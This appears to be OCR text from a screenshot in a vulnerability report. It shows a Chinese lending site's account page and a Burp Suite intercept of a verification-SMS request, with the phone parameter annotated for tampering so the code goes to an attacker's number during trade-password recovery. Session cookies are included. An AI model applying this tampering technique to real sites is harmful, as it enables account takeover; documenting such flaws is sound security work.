 账户首页
资金管理
投资管理
添加商户申请
项目收藏
商 收藏
您的验证手机：
若该手机号无法接受验证短
107秒后重新获取
请填写手机校验码
验证码
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://www.helloan.cn:80 [121.41.80.241]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /web/tradeAuth/sendSMS.cuc?r=0.08012814982794225&phone=
Host: www.helloan.cn
Proxy-Connection: keep-alive
修改自己手机号
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
Gecko) Chrome/39.0.2171.95 Safari/537.36
Referer: http://www.helloan.cn/web/toRecoveryTradePassInfo.cuc
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: BRIDGE_NEED=1; BRIDGE_CLOCK=1419948038726; VERSION=2,0,0,0
BRIDGE_INVITE_0=0; JSESSIONID=85D88B8D0F4638AED50E55A56E45F0FB; VE
BRIDGE_INVITE_0=0; BRIDGE_REFRESH=5000; BRIDGE_INVITE_1=1;
baidu_qiao_v3_count_4809722=1; BRIDGE_R4809722=; VERSION=2,0,0,0;
BRIDGE_INVITE_0=0; BRIDGE_CLOCK=1419950462145; BRIDGE_NEED=0;
sgsa_id=helloan.cn|1419946961833106; recomment=zhangbuting;
SmallCookie=c8b81382-a3ff-4422-8812-126ebaed6d85;
Hm_lvt_f37cf5ea7f26022e84fd6907880143c8=1419946960,1419947380,1419
Hm_lpvt_f37cf5ea7f26022e84fd6907880143c8=1419950600;
sgsa_vt_192813_197893=1419950676383